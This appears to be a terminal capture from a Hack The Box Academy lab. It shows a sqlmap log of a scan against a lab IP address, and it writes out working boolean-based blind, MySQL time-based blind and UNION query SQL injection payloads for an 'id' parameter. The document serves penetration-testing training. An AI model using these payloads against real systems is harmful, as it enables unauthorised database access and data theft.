 cademy-3]─[10.10.15.245]─[htb-ac-815244@htb-uvplyaig8e]─[~/sqlmap-dev]
└──╼ [★]$ cat /home/htb-ac-815244/.local/share/sqlmap/output/10.129.202.133/log
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5514=5514

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4617 FROM (SELECT(SLEEP(5)))MAPb)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7171,0x42664f664154746c46465963516
943636c5959416d6662676f514c686d586a537166644a746f5a4f,0x7170626271)-- -
---
web application technology: PHP 7.4.3
back-end DBMS: MySQL >= 5.0.12